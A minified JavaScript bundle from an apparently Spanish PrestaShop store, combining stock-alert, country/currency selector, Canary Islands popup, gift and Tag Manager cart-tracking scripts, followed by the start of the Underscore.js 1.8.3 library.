$("#mailalerts_block_account_warning").removeClass('hidden');parent.remove();});}}});});if($('#oos_customer_email').val()==''){$('#mailalert_link').removeClass("enabled_oos_customer_email");$('#mailalert_link').addClass("disabled_oos_customer_email");}
$('#oos_customer_email').on('input',function(e){oos_customer_email_value=$('#oos_customer_email').val();if(oos_customer_email_value.match(/[a-z0-9._+-]+@[a-z0-9.-]+\.[a-z]{2,}/gmi)){$('#mailalert_link').removeClass("disabled_oos_customer_email");$('#mailalert_link').addClass("enabled_oos_customer_email");}else{$('#mailalert_link').removeClass("enabled_oos_customer_email");$('#mailalert_link').addClass("disabled_oos_customer_email");}});});function clearText()
{if($('#oos_customer_email').val()==mailalerts_placeholder)
$('#oos_customer_email').val('');}
function oosHookJsCodeMailAlert()
{if(typeof mailalerts_url_check=='undefined')
return;$.ajax({type:'POST',url:mailalerts_url_check,data:'id_product='+id_product+'&id_product_attribute='+$('#idCombination').val(),success:function(msg){}});}
function addNotification(callback)
{if($('#oos_customer_email').val()==mailalerts_placeholder||(typeof mailalerts_url_add=='undefined'))
return;$.ajax({type:'POST',url:mailalerts_url_add,data:'id_product='+id_product+'&id_product_attribute='+$('#idCombination').val()+'&customer_email='+$('#oos_customer_email').val()+'',success:function(msg){if(msg=='1')
{$('#mailalert_link').hide();$('#oos_customer_email').hide();$('#oos_customer_email_result').html(mailalerts_registered);$('#oos_customer_email_result').css('color','green').show();}
else if(msg=='2')
{$('#oos_customer_email_result').html(mailalerts_already);$('#oos_customer_email_result').css('color','red').show();}
else
{$('#oos_customer_email_result').html(mailalerts_invalid);$('#oos_customer_email_result').css('color','red').show();}
if(typeof callback==='function'){callback();}},error:function(){$('#oos_customer_email_result').html('Error al enviar la solicitud. Por favor, inténtelo de nuevo.');$('#oos_customer_email_result').css('color','red').show();if(typeof callback==='function'){callback();}}});};;$(document).ready(function(){$("#mcls_countryselector").on('change',function(){var id_zone=$("#mcls_countryselector option:selected").attr('data-id_zone');var id_currency=$("#mcls_currencyselector option:selected").val();var id_country=$("#mcls_countryselector option:selected").attr('data-id_country');setShippingInfo2(id_country,id_currency);setImgFlagPopupSelect();});$(document).on('change',"input[name='mcls_id_address']",function(){var id_zone=$(this).attr('data-idzone');var id_country=$(this).attr('data-idcountry');var id_currency=$("#mcls_currencyselector option:selected").val();setShippingInfo2(id_country,id_currency);});$(document).on('click','#mcls_update',function(){var id_currency=$("#mcls_currencyselector").val();if(typeof id_currency==="undefined")
{id_currency=selected_currency_id;}
var postdata={id_zone:$("#mcls_countryselector option:selected").attr('data-id_zone'),id_country:$("#mcls_countryselector option:selected").attr('data-id_country'),langurl:$("#mcls_languageselector option:selected").attr('data-href'),id_currency:id_currency};if($("input[name='mcls_id_address']").length>0){postdata.id_address=$("input[name='mcls_id_address']:checked").val();}
$.ajax({url:mcls_ajax_url,type:'post',data:postdata,success:function(data){document.location=postdata.langurl;}});});$(document).on('change','#mcls_currencyselector',function(){var id_currency=$("#mcls_currencyselector option:selected").val();if($("input[name='mcls_id_address']").length>0){var id_zone=$("input[name='mcls_id_address']:checked").attr('data-idzone');var id_country=$("input[name='mcls_id_address']:checked").attr('data-idcountry');}
else{var id_zone=$("#mcls_countryselector option:selected").attr('data-id_zone');var id_country=$("#mcls_countryselector option:selected").attr('data-id_country');}
var tprice=formatCurrency(mcls_currencyinfo[id_country].currencies[id_currency],mcls_currencies[id_currency].format,mcls_currencies[id_currency].sign,mcls_currencies[id_currency].blank);$(".mcls_freeshipping_val").html(tprice);});$(document).on('click','#mcls_popup_container',function(e){if(typeof e.target.id!=='undefined'&&['mcls_popup_container','mcls_close'].indexOf(e.target.id)!==-1){$("#mcls_popup_container").fadeOut(100);$("html").removeClass('mcls_hide');}});$(document).on('click','#mcls_nav, #mcls_footer, .mcls_resp_toggle',function(){setTimeout(function(){$("#mcls_countryselector, #mcls_languageselector, #mcls_currencyselector").chosen();setImgFlagPopupSelect();},50);$("#mcls_popup_container").fadeIn(100);if($(window).height()-$("#mcls_popup").height()>130){$("#mcls_popup").css('overflowY',false);}
else{$("#mcls_popup").css('overflowY','auto');}
$("html").addClass('mcls_hide');});$(document).on('click','.mcls_language_change',function(){$(this).hide();$("#mcls_selected_language").hide();$("#mcls_languageselector_cntnr").show();resizeChosen();});$(document).on('click','.mcls_currency_change',function(){$(this).hide();$("#mcls_selected_currency").hide();$("#mcls_currencyselector_cntnr").show();resizeChosen();});});function resizeChosen(){$(".chosen-container").each(function(){$(this).attr('style','width: 100%');});}
function setShippingInfo(id_zone,id_currency)
{if(id_currency==undefined)
id_currency=selected_currency_id;if(mcls_carrierinfo[id_zone]==undefined)
{console.log("No hay datos de transportistas para la zona "+id_zone);$("#mcls_shippinginfo").hide();return;}
if(mcls_carrierinfo[id_zone].price==0){var tprice=formatCurrency(mcls_carrierinfo[id_zone].currencies[id_currency],mcls_currencies[id_currency].format,mcls_currencies[id_currency].sign,mcls_currencies[id_currency].blank);$(".mcls_freeshipping_val").html(tprice);$(".mcls_freeshippingfrom:hidden").show();}
else{$(".mcls_freeshippingfrom").hide();}
$(".mcls_delivery_val").html(mcls_carrierinfo[id_zone].delay);$("#mcls_shippinginfo").show();}
function setShippingInfo2(id_country,id_currency){if(id_currency==undefined)
id_currency=selected_currency_id;if(mcls_currencyinfo[id_country]==undefined)
{console.log("No hay datos de transportistas para la zona "+id_zone);$("#mcls_shippinginfo").hide();return;}
if(mcls_currencyinfo[id_country].price==0){var tprice=formatCurrency(mcls_currencyinfo[id_country].currencies[id_currency],mcls_currencies[id_currency].format,mcls_currencies[id_currency].sign,mcls_currencies[id_currency].blank);$(".mcls_freeshipping_val").html(tprice);$(".mcls_freeshippingfrom:hidden").show();}
else{$(".mcls_freeshippingfrom").hide();}
$(".mcls_delivery_val").html(mcls_currencyinfo[id_country].delay);$("#mcls_shippinginfo").show();}
function setImgFlagPopupSelect()
{var iso_flag=$("#mcls_countryselector option:selected").attr('data-flag');$("#mcls_countryselector_chosen a img").remove();if(iso_flag!==undefined)
{$("<img src='"+mcls_flagurl+"blank.gif' alt='' title='' class='flag flag-"+iso_flag+"' />").insertBefore("#mcls_countryselector_chosen a span");}};;$(document).ready(function(){$(document).on('click','.mcls_link',function(){mcls_canarias_send($(this).attr('data-d'));});setTimeout(function(){$('.mcls_canarias').css('display','block');},300);if($(".mcls_canarias:visible").length>0){$("body").css('overflow','hidden');}
if($('body').attr('id')=='product'&&$('.mcls_canarias_container').length==0){$.ajax({url:mcls_canarias_ajax_url,type:'post',data:{ajax:1,d:'check'},dataType:'json',success:function(data){if(data.show&&data.html){$('body').append(data.html);setTimeout(function(){$('.mcls_canarias').css('display','block');},300);if($(".mcls_canarias:visible").length>0){$("body").css('overflow','hidden');}}}});}});function mcls_canarias_send(d){let postdata={ajax:1,d:d};if(d=='no'){$(".mcls_canarias_container").fadeOut(150);$(".mcls_canarias").fadeOut(150);$("body").css('overflow','auto');}
$.ajax({url:mcls_canarias_ajax_url,type:'post',data:postdata,dataType:'json',success:function(data){if(!data.error){if(data.redirect){if(window.location.href.includes(".html")){window.location.replace(window.location.href.split(".html")[0]+".html");}else{window.location.replace(window.location.href);}
$(".mcls_canarias_container").fadeOut(150);$(".mcls_canarias").fadeOut(150);$("body").css('overflow','auto');}
else{$(".mcls_canarias_container").fadeOut(150);$(".mcls_canarias").fadeOut(150);$("body").css('overflow','auto');}}}});};;$(document).ready(function(){var goo_ajaxurl=$('.giftonorder_productgifts').find('input[name="goo_ajaxurl"]').val();$('ul.goo_prodlist li input').unbind('change').change(function(){$.ajax({type:'POST',url:goo_ajaxurl,async:true,cache:false,dataType:"json",data:'ajax=true&id_product='+id_product+'&giftonorder_select_gift='+$("ul.goo_prodlist li input[name='"+$(this).attr('name')+"']:checked").val()+'&token='+static_token,success:function(jsonData,textStatus,jqXHR)
{},error:function(XMLHttpRequest,textStatus,errorThrown)
{}});return false;});});;function getIdProdForDataLayer(id_prod,id_prod_attr)
{if(product_identifier=="idprod")
{return product_id_prefix+id_prod;}
else
{var custom_idprod=id_prod;if(product_identifier.indexOf("langiso")===0)
{custom_idprod=cod_lang+"-"+custom_idprod;}
if(product_identifier.indexOf("countryiso")===0)
{custom_idprod=country_iso+"-"+custom_idprod;}
if(product_identifier.indexOf("idprodatrr")>0&&id_prod_attr>0)
custom_idprod+="_"+id_prod_attr;custom_idprod=product_id_prefix+custom_idprod;return custom_idprod;}}
var cdcGtm={addToCart:function(product_id,attribute_id,qtity,addedFromProductPage,callerElement){if(product_id){attribute_id=attribute_id||0;qtity=qtity||1;var product={'id':getIdProdForDataLayer(product_id,attribute_id),'quantity':qtity}
if(addedFromProductPage){var productContainer=$('#product');if(productContainer.length){var pname=productContainer.find('h1').first().text();var pprice=productContainer.find('#our_price_display').first().text();pprice=parseFloat(pprice.replace(/[^0-9\.,]+/g,"").replace(',','.').replace(' ',''));}}else{var productContainer=$(callerElement).closest('.product-container');if(productContainer.length){var pname=productContainer.find('.product-name').first().prop('title');var pprice=productContainer.find('.product-price').first().text();pprice=parseFloat(pprice.replace(/[^0-9\.,]+/g,"").replace(',','.').replace(' ',''));}}
if(pname){product['name']=pname;}
if(pprice>0){product['price']=""+pprice;}
var dlAddToCart={'event':'addToCart','ecommerce':{'add':{'products':[product]}},'netCore':{'product':[]}};if(typeof dataLayer[0]!=='undefined'&&typeof dataLayer[0].ecommerce!=='undefined'&&typeof dataLayer[0].ecommerce.currencyCode!=='undefined'){dlAddToCart['ecommerce']['currencyCode']=dataLayer[0].ecommerce.currencyCode;}else if(typeof currency!=='undefined'){dlAddToCart['ecommerce']['currencyCode']=currency['iso_code'];}
$.ajax({url:'/_scripts/ajaxGetAddToCartData.php?token=7ykQNbccfJuC2a9Gd7C07Mtl0Mx4YGfTjuFwovy1zxOBuEjbdI&debug',method:'POST',dataType:"json",data:{action:'getaddtocartdata',id_product:product_id,id_product_attribute:attribute_id,quantity:qtity},success:function(response){if(response.success){var product_data={'prid':response.data.prid,'product_title':response.data.product_title,'brand':response.data.brand,'category':response.data.category,'variant_id':response.data.variant_id,'price':response.data.price,'price_euros':response.data.price_euros,'prqt':response.data.prqt,'is_in_stock':response.data.is_in_stock,'product_image':response.data.product_image,'product_url':response.data.product_url,'language':response.data.language,'currency':response.data.currency}
dlAddToCart['netCore']['product']=[product_data];dataLayer.push(dlAddToCart);}else{dataLayer.push(dlAddToCart);}},error:function(xhr,status,error){dataLayer.push(dlAddToCart);}});}},removeFromCart:function(product_id,attribute_id,qtity){if(product_id){attribute_id=attribute_id||0;qtity=qtity||1;dataLayer.push({'event':'removeFromCart','ecommerce':{'remove':{'products':[{'id':getIdProdForDataLayer(product_id,attribute_id),'quantity':qtity}]}}});}}}
if(typeof(ajaxCart)!='undefined'){var ajaxCartAddFunc=ajaxCart.add;ajaxCart.add=function(idProduct,idCombination,addedFromProductPage,callerElement,quantity,wishlist){ajaxCartAddFunc(idProduct,idCombination,addedFromProductPage,callerElement,quantity,wishlist);cdcGtm.addToCart(idProduct,idCombination,quantity,addedFromProductPage,callerElement);}
var ajaxCartRemoveFunc=ajaxCart.remove;ajaxCart.remove=function(idProduct,idCombination,customizationId,idAddressDelivery){ajaxCartRemoveFunc(idProduct,idCombination,customizationId,idAddressDelivery);cdcGtm.removeFromCart(idProduct,idCombination);}}
else if(typeof(prestashop)!='undefined'){$(document).ready(function(){prestashop.on('updateCart',function(event){var refreshURL=$('.blockcart').data('refresh-url');var requestData={};console.log(event);if(event&&event.reason){requestData={id_product_attribute:event.reason.idProductAttribute,id_product:event.reason.idProduct,action:event.reason.linkAction};if(requestData.action=='add-to-cart'){cdcGtm.addToCart(requestData.id_product,requestData.id_product_attribute,1,null,null);}}});});}
var deleteProductFromSummary=(function(id){var original_deleteProductFromSummary=deleteProductFromSummary;return function(id){var productId=0;var productAttributeId=0;var ids=0;ids=id.split('_');productId=parseInt(ids[0]);if(typeof(ids[1])!=='undefined'){productAttributeId=parseInt(ids[1]);}
var cart_qtity=parseInt($('input[name=quantity_'+id+']').val());cdcGtm.removeFromCart(productId,productAttributeId,cart_qtity);original_deleteProductFromSummary(id);}})();var downQuantity=(function(id,qty){var original_downQuantity=downQuantity;return function(id,qty){var productId=0;var productAttributeId=0;var ids=0;ids=id.split('_');productId=parseInt(ids[0]);if(typeof(ids[1])!=='undefined'){productAttributeId=parseInt(ids[1]);}
var val=$('input[name=quantity_'+id+']').val();var newVal=val;if(typeof(qty)=='undefined'||!qty)
{new_qty=1;newVal=val-1;}
else if(qty<0)
new_qty=-qty;if(newVal>0){cdcGtm.removeFromCart(productId,productAttributeId,new_qty);}
original_downQuantity(id,qty);}})();/**
 * NOTICE OF LICENSE
 *
 * Underscore.js 1.8.3
 * Underscore may be freely distributed under the MIT license.
 *
 * @author    http://underscorejs.org
 * @copyright 2018 Jeremy Ashkenas, DocumentCloud and Investigative Reporters & Editors
 * @license   MIT
 */
(function(){function n(n){function t(t,r,e,u,i,o){for(;i>=0&&o>i;i+=n){var a=u?u[i]:i;e=r(e,t[a],a,t)}return e}return function(r,e,u,i){e=b(e,i,4);var o=!k(r)&&m.keys(r),a=(o||r).length,c=n>0?0:a-1;return arguments.length<3&&(u=r[o?o[c]:c],c+=n),t(r,e,u,o,c,a)}}function t(n){return function(t,r,e){r=x(r,e);for(var u=O(t),i=n>0?0:u-1;i>=0&&u>i;i+=n)if(r(t[i],i,t))return i;return-1}}function r(n,t,r){return function(e,u,i){var o=0,a=O(e);if("number"==typeof i)n>0?o=i>=0?i:Math.max(i+a,o):a=i>=0?Math.min(i+1,a):i+a+1;else if(r&&i&&a)return i=r(e,u),e[i]===u?i:-1;if(u!==u)return i=t(l.call(e,o,a),m.isNaN),i>=0?i+o:-1;for(i=n>0?o:a-1;i>=0&&a>i;i+=n)if(e[i]===u)return i;return-1}}function e(n,t){var r=I.length,e=n.constructor,u=m.isFunction(e)&&e.prototype||a,i="constructor";for(m.has(n,i)&&!m.contains(t,i)&&t.push(i);r--;)i=I[r],i in n&&n[i]!==u[i]&&!m.contains(t,i)&&t.push(i)}var u=this,i=u._,o=Array.prototype,a=Object.prototype,c=Function.prototype,f=o.push,l=o.slice,s=a.toString,p=a.hasOwnProperty,h=Array.isArray,v=Object.keys,g=c.bind,y=Object.create,d=function(){},m=function(n){return n instanceof m?n:this instanceof m?void(this._wrapped=n):new m(n)};"undefined"!=typeof exports?("undefined"!=typeof module&&module.exports&&(exports=module.exports=m),exports._=m):u._=m,m.VERSION="1.8.3";var b=function(n,t,r){if(t===void 0)return n;switch(null==r?3:r){case 1:return function(r){return n.call(t,r)};case 2:return function(r,e){return n.call(t,r,e)};case 3:return function(r,e,u){return n.call(t,r,e,u)};case 4:return function(r,e,u,i){return n.call(t,r,e,u,i)}}return function(){return n.apply(t,arguments)}},x=function(n,t,r){return null==n?m.identity:m.isFunction(n)?b(n,t,r):m.isObject(n)?m.matcher(n):m.property(n)};m.iteratee=function(n,t){return x(n,t,1/0)};var _=function(n,t){return function(r){var e=arguments.length;if(2>e||null==r)return r;for(var u=1;e>u;u++)for(var i=arguments[u],o=n(i),a=o.length,c=0;a>c;c++){var f=o[c];t&&r[f]!==void 0||(r[f]=i[f])}return r}},j=function(n){if(!m.isObject(n))return{};if(y)return y(n);d.prototype=n;var t=new d;return d.prototype=null,t},w=function(n){return function(t){return null==t?void 0:t[n]}},A=Math.pow(2,53)-1,O=w("length"),k=function(n){var t=O(n);return"number"==typeof t&&t>=0&&A>=t};m.each=m.forEach=function(n,t,r){t=b(t,r);var e,u;if(k(n))for(e=0,u=n.length;u>e;e++)t(n[e],e,n);else{var i=m.keys(n);for(e=0,u=i.length;u>e;e++)t(n[i[e]],i[e],n)}return n},m.map=m.collect=function(n,t,r){t=x(t,r);for(var e=!k(n)&&m.keys(n),u=(e||n).length,i=Array(u),o=0;u>o;o++){var a=e?e[o]:o;i[o]=t(n[a],a,n)}return i},m.reduce=m.foldl=m.inject=n(1),m.reduceRight=m.foldr=n(-1),m.find=m.detect=function(n,t,r){var e;return e=k(n)?m.findIndex(n,t,r):m.findKey(n,t,r),e!==void 0&&e!==-1?n[e]:void 0},m.filter=m.select=function(n,t,r){var e=[];return t=x(t,r),m.each(n,function(n,r,u){t(n,r,u)&&e.push(n)}),e},m.reject=function(n,t,r){return m.filter(n,m.negate(x(t)),r)},m.every=m.all=function(n,t,r){t=x(t,r);for(var e=!k(n)&&m.keys(n),u=(e||n).length,i=0;u>i;i++){var o=e?e[i]:i;if(!t(n[o],o,n))return!1}return!0},m.some=m.any=function(n,t,r){t=x(t,r);for(var e=!k(n)&&m.keys(n),u=(e||n).length,i=0;u>i;i++){var o=e?e[i]:i;if(t(n[o],o,n))return!0}return!1},m.contains=m.includes=m.include=function(n,t,r,e){return k(n)||(n=m.values(n)),("number"!=typeof r||e)&&(r=0),m.indexOf(n,t,r)>=0},m.invoke=function(n,t){var r=l.call(arguments,2),e=m.isFunction(t);return m.map(n,function(n){var u=e?t:n[t];return null==u?u:u.apply(n,r)})},m.pluck=function(n,t){return m.map(n,m.property(t))},m.where=function(n,t){return m.filter(n,m.matcher(t))},m.findWhere=function(n,t){return m.find(n,m.matcher(t))},m.max=function(n,t,r){var e,u,i=-1/0,o=-1/0;if(null==t&&null!=n){n=k(n)?n:m.values(n);for(var a=0,c=n.length;c>a;a++)e=n[a],e>i&&(i=e)}else t=x(t,r),m.each(n,function(n,r,e){u=t(n,r,e),(u>o||u===-1/0&&i===-1/0)&&(i=n,o=u)});return i},m.min=function(n,t,r){var e,u,i=1/0,o=1/0;if(null==t&&null!=n){n=k(n)?n:m.values(n);for(var a=0,c=n.length;c>a;a++)e=n[a],i>e&&(i=e)}else t=x(t,r),m.each(n,function(n,r,e){u=t(n,r,e),(o>u||1/0===u&&1/0===i)&&(i=n,o=u)});return i},m.shuffle=function(n){for(var t,r=k(n)?n:m.values(n),e=r.length,u=Array(e),i=0;e>i;i++)t=m.random(0,i),t!==i&&(u[i]=u[t]),u[t]=r[i];return u},m.sample=function(n,t,r){return null==t||r?(k(n)||(n=m.values(n)),n[m.random(n.length-1)]):m.shuffle(n).slice(0,Math.max(0,t))},m.sortBy=function(n,t,r){return t=x(t,r),m.pluck(m.map(n,function(n,r,e){return{value:n,index:r,criteria:t(n,r,e)}}).sort(function(n,t){var r=n.criteria,e=t.criteria;if(r!==e){if(r>e||r===void 0)return 1;if(e>r||e===void 0)return-1}return n.index-t.index}),"value")};var F=function(n){return function(t,r,e){var u={};return r=x(r,e),m.each(t,function(e,i){var o=r(e,i,t);n(u,e,o)}),u}};m.groupBy=F(function(n,t,r){m.has(n,r)?n[r].push(t):n[r]=[t]}),m.indexBy=F(function(n,t,r){n[r]=t}),m.countBy=F(function(n,t,r){m.has(n,r)?n[r]++:n[r]=1}),m.toArray=function(n){return n?m.isArray(n)?l.call(n):k(n)?m.map(n,m.identity):m.values(n):[]},m.size=function(n){return null==n?0:k(n)?n.length:m.keys(n).length},m.partition=function(n,t,r){t=x(t,r);var e=[],u=[];return m.each(n,function(n,r,i){(t(n,r,i)?e:u).push(n)}),[e,u]},m.first=m.head=m.take=function(n,t,r){return null==n?void 0:null==t||r?n[0]:m.initial(n,n.length-t)},m.initial=function(n,t,r){return l.call(n,0,Math.max(0,n.length-(null==t||r?1:t)))},m.last=function(n,t,r){return null==n?void 0:null==t||r?n[n.length-1]:m.rest(n,Math.max(0,n.length-t))},m.rest=m.tail=m.drop=function(n,t,r){return l.call(n,null==t||r?1:t)},m.compact=function(n){return m.filter(n,m.identity)};var S=function(n,t,r,e){for(var u=[],i=0,o=e||0,a=O(n);a>o;o++){var c=n[o];if(k(c)&&(m.isArray(c)||m.isArguments(c))){t||(c=S(c,t,r));var f=0,l=c.length;for(u.length+=l;l>f;)u[i++]=c[f++]}else r||(u[i++]=c)}return u};m.flatten=function(n,t){return S(n,t,!1)},m.without=function(n){return m.difference(n,l.call(arguments,1))},m.uniq=m.unique=function(n,t,r,e){m.isBoolean(t)||(e=r,r=t,t=!1),null!=r&&(r=x(r,e));for(var u=[],i=[],o=0,a=O(n);a>o;o++){var c=n[o],f=r?r(c,o,n):c;t?(o&&i===f||u.push(c),i=f):r?m.contains(i,f)||(i.push(f),u.push(c)):m.contains(u,c)||u.push(c)}return u},m.union=function(){return m.uniq(S(arguments,!0,!0))},m.intersection=function(n){for(var t=[],r=arguments.length,e=0,u=O(n);u>e;e++){var i=n[e];if(!m.contains(t,i)){for(var o=1;r>o&&m.contains(arguments[o],i);o++);o===r&&t.push(i)}}return t},m.difference=function(n){var t=S(arguments,!0,!0,1);return m.filter(n,function(n){return!m.contains(t,n)})},m.zip=function(){return m.unzip(arguments)},m.unzip=function(n){for(var t=n&&m.max(n,O).length||0,r=Array(t),e=0;t>e;e++)r[e]=m.pluck(n,e);return r},m.object=function(n,t){for(var r={},e=0,u=O(n);u>e;e++)t?r[n[e]]=t[e]:r[n[e][0]]=n[e][1];return r},m.findIndex=t(1),m.findLastIndex=t(-1),m.sortedIndex=function(n,t,r,e){r=x(r,e,1);for(var u=r(t),i=0,o=O(n);o>i;){var a=Math.floor((i+o)/2);r(n[a])<u?i=a+1:o=a}return i},m.indexOf=r(1,m.findIndex,m.sortedIndex),m.lastIndexOf=r(-1,m.findLastIndex),m.range=function(n,t,r){null==t&&(t=n||0,n=0),r=r||1;for(var e=Math.max(Math.ceil((t-n)/r),0),u=Array(e),i=0;e>i;i++,n+=r)u[i]=n;return u};var E=function(n,t,r,e,u){if(!(e instanceof t))return n.apply(r,u);var i=j(n.prototype),o=n.apply(i,u);return m.isObject(o)?o:i};m.bind=function(n,t){if(g&&n.bind===g)return g.apply(n,l.call(arguments,1));if(!m.isFunction(n))throw new TypeError("Bind must be called on a function");var r=l.call(arguments,2),e=function(){return E(n,e,t,this,r.concat(l.call(arguments)))};return e},m.partial=function(n){var t=l.call(arguments,1),r=function(){for(var e=0,u=t.length,i=Array(u),o=0;u>o;o++)i[o]=t[o]===m?arguments[e++]:t[o];for(;e<arguments.length;)i.push(arguments[e++]);return E(n,r,this,this,i)};return r},m.bindAll=function(n){var t,r,e=arguments.length;if(1>=e)throw new Error("bindAll must be passed function names");for(t=1;e>t;t++)r=arguments[t],n[r]=m.bind(n[r],n);return n},m.memoize=function(n,t){var r=function(e){var u=r.cache,i=""+(t?t.apply(this,arguments):e);return m.has(u,i)||(u[i]=n.apply(this,arguments)),u[i]};return r.cache={},r},m.delay=function(n,t){var r=l.call(arguments,2);return setTimeout(function(){return n.apply(null,r)},t)},m.defer=m.partial(m.delay,m,1),m.throttle=function(n,t,r){var e,u,i,o=null,a=0;r||(r={});var c=function(){a=r.leading===!1?0:m.now(),o=null,i=n.apply(e,u),o||(e=u=null)};return function(){var f=m.now();a||r.leading!==!1||(a=f);var l=t-(f-a);return e=this,u=arguments,0>=l||l>t?(o&&(clearTimeout(o),o=null),a=f,i=n.apply(e,u),o||(e=u=null)):o||r.trailing===!1||(o=setTimeout(c,l)),i}},m.debounce=function(n,t,r){var e,u,i,o,a,c=function(){var f=m.now()-o;t>f&&f>=0?e=setTimeout(c,t-f):(e=null,r||(a=n.apply(i,u),e||(i=u=null)))};return function(){i=this,u=arguments,o=m.now();var f=r&&!e;return e||(e=setTimeout(c,t)),f&&(a=n.apply(i,u),i=u=null),a}},m.wrap=function(n,t){return m.partial(t,n)},m.negate=function(n){return function(){return!n.apply(this,arguments)}},m.compose=function(){var n=arguments,t=n.length-1;return function(){for(var r=t,e=n[t].apply(this,arguments);r--;)e=n[r].call(this,e);return e}},m.after=function(n,t){return function(){return--n<1?t.apply(this,arguments):void 0}},m.before=function(n,t){var r;return function(){return--n>0&&(r=t.apply(this,arguments)),1>=n&&(t=null),r}},m.once=m.partial(m.before,2);var M=!{toString:null}.propertyIsEnumerable("toString"),I=["valueOf","isPrototypeOf","toString","propertyIsEnumerable","hasOwnProperty","toLocaleString"];m.keys=function(n){if(!m.isObject(n))return[];if(v)return v(n);var t=[];for(var r in n)m.has(n,r)&&t.push(r);return M&&e(n,t),t},m.allKeys=function(n){if(!m.isObject(n))return[];var t=[];for(var r in n)t.push(r);return M&&e(n,t),t},m.values=function(n){for(var t=m.keys(n),r=t.length,e=Array(r),u=0;r>u;u++)e[u]=n[t[u]];return e},m.mapObject=function(n,t,r){t=x(t,r);for(var e,u=m.keys(n),i=u.length,o={},a=0;i>a;a++)e=u[a],o[e]=t(n[e],e,n);return o},m.pairs=function(n){for(var t=m.keys(n),r=t.length,e=Array(r),u=0;r>u;u++)e[u]=[t[u],n[t[u]]];return e},m.invert=function(n){for(var t={},r=m.keys(n),e=0,u=r.length;u>e;e++)t[n[r[e]]]=r[e];return t},m.functions=m.methods=function(n){var t=[];for(var r in n)m.isFunction(n[r])&&t.push(r);return t.sort()},m.extend=_(m.allKeys),m.extendOwn=m.assign=_(m.keys),m.findKey=function(n,t,r){t=x(t,r);for(var e,u=m.keys(n),i=0,o=u.length;o>i;i++)if(e=u[i],t(n[e],e,n))return e},m.pick=function(n,t,r){var e,u,i={},o=n;if(null==o)return i;m.isFunction(t)?(u=m.allKeys(o),e=b(t,r)):(u=S(arguments,!1,!1,1),e=function(n,t,r){return t in r},o=Object(o));for(var a=0,c=u.length;c>a;a++){var f=u[a],l=o[f];e(l,f,o)&&(i[f]=l)}return i},m.omit=function(n,t,r){if(m.isFunction(t))t=m.negate(t);else{var e=m.map(S(arguments,!1,!1,1),String);t=function(n,t){return!m.contains(e,t)}}return m.pick(n,t,r)},m.defaults=_(m.allKeys,!0),m.create=function(n,t){var r=j(n);return t&&m.extendOwn(r,t),r},m.clone=function(n){return m.isObject(n)?m.isArray(n)?n.slice():m.extend({},n):n},m.tap=function(n,t){return t(n),n},m.isMatch=function(n,t){var r=m.keys(t),e=r.length;if(null==n)return!e;for(var u=Object(n),i=0;e>i;i++){var o=r[i];if(t[o]!==u[o]||!(o in u))return!1}return!0};var N=function(n,t,r,e){if(n===t)return 0!==n||1/n===1/t;if(null==n||null==t)return n===t;n instanceof m&&(n=n._wrapped),t instanceof m&&(t=t._wrapped);var u=s.call(n);if(u!==s.call(t))return!1;switch(u){case"[object RegExp]":case"[object String]":return""+n==""+t;case"[object Number]":return+n!==+n?+t!==+t:0===+n?1/+n===1/t:+n===+t;case"[object Date]":case"[object Boolean]":return+n===+t}var i="[object Array]"===u;if(!i){if("object"!=typeof n||"object"!=typeof t)return!1;var o=n.constructor,a=t.constructor;if(o!==a&&!(m.isFunction(o)&&o instanceof o&&m.isFunction(a)&&a instanceof a)&&"constructor"in n&&"constructor"in t)return!1}r=r||[],e=e||[];for(var c=r.length;c--;)if(r[c]===n)return e[c]===t;if(r.push(n),e.push(t),i){if(c=n.length,c!==t.length)return!1;for(;c--;)if(!N(n[c],t[c],r,e))return!1}else{var f,l=m.keys(n);if(c=l.length,m.keys(t).length!==c)return!1;for(;c--;)if(f=l[c],!m.has(t,f)||!N(n[f],t[f],r,e))return!1}return r.pop(),e.pop(),!0};m.isEqual=function(n,t){return N(n,t)},m.isEmpty=function(n){return null==n?!0:k(n)&&(m.isArray(n)||m.isString(n)||m.isArguments(n))?0===n.length:0===m.keys(n).length},m.isElement=function(n){return!(!n||1!==n.nodeType)},m.isArray=h||function(n){return"[object Array]"===s.call(n)},m.isObject=function(n){var t=typeof n;return"function"===t||"object"===t&&!!n},m.each(["Arguments","Function","String","Number","Date","RegExp","Error"],function(n){m["is"+n]=function(t){return s.call(t)==="[object "+n+"]"}}),m.isArguments(arguments)||(m.isArguments=function(n){return m.has(n,"callee")}),"function"!=typeof/./&&"object"!=typeof Int8Array&&(m.isFunction=function(n){return"function"==typeof n||!1}),m.isFinite=function(n){return isFinite(n)&&!isNaN(parseFloat(n))},m.isNaN=function(n){return m.isNumber(n)&&n!==+n},m.isBoolean=function(n){return n===!0||n===!1||"[object Boolean]"===s.call(n)},m.isNull=function(n){return null===n},m.isUndefined=function(n){return n===void 0},m.has=function(n,t){return null!=n&&p.call(n,t)},m.noConflict=function(){return u._=i,this},m.identity=function(n){return n},m.constant=function(n){return function(){return n}},m.noop=function(){},m.property=w,m.propertyOf=function(n){return null==n?function(){}:function(t){return n[t]}},m.matcher=m.matches=function(n){return n=m.extendOwn({},n),function(t){return m.isMatch(t,n)}},m.times=function(n,t,r){var e=Array(Math.max(0,n));t=b(t,r,1);for(var u=0;n>u;u++)e[u]=t(u);return e},m.random=function(n,t){return null==t&&(t=n,n=0),n+Math.floor(Math.random()*(t-n+1))},m.now=Date.now||function(){return(new Date).getTime()};var B={"&":"&amp;","<":"&lt;",">":"&gt;",'"':"&quot;","'":"&#x27;","`":"&#x60;"},T=m.invert(B),R=function(n){var t=function(t){return n[t]},r="(?:"+m.keys(n).join("|")+")",e=RegExp(r),u=RegExp(r,"g");return function(n){return n=null==n?"":""+n,e.test(n)?n.replace(u,t):n}};m.escape=R(B),m.unescape=R(T),m.result=function(n,t,r){var e=null==n?void 0:n[t];return e===void 0&&(e=r),m.isFunction(e)?e.call(n):e};var q=0;m.uniqueId=function(n){var t=++q+"";return n?n+t:t},m.templateSettings={evaluate:/<%([\s\S]+?)%>/g,interpolate:/<%=([\s\S]+?)%>/g,escape:/<%-([\s\S]+?)%>/g};var K=/(.)^/,z={"'":"'","\\":"\\","\r":"r","\n":"n","\u2028":"u2028","\u2029":"u2029"},D=/\\|'|\r|\n|\u2028|\u2029/g,L=function(n){return"\\"+z[n]};m.template=function(n,t,r){!t&&r&&(t=r),t=m.defaults({},t,m.templateSettings);var e=RegExp([(t.escape||K).source,(t.interpolate||K).source,(t.evaluate||K).source].join("|")+"|$","g"),u=0,i="__p+='";n.replace(e,function(t,r,e,o,a){return 